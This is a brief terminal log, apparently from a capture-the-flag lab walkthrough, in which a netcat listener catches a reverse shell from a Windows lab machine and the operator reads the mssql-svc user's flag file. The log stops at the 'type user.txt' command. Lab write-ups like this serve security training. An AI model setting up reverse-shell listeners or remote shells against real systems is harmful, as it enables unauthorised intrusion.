 [★]$ sudo rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.102] from (UNKNOWN) [10.129.6.7] 49695
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>cd C:\Users\mssql-svc\Desktop
cd C:\Users\mssql-svc\Desktop

C:\Users\mssql-svc\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 35CB-DA81

 Directory of C:\Users\mssql-svc\Desktop

01/29/2019  12:42 AM    <DIR>          .
01/29/2019  12:42 AM    <DIR>          ..
09/30/2024  03:55 PM                34 user.txt
               1 File(s)             34 bytes
               2 Dir(s)   3,422,846,976 bytes free

C:\Users\mssql-svc\Desktop>type user.txt
type user.txt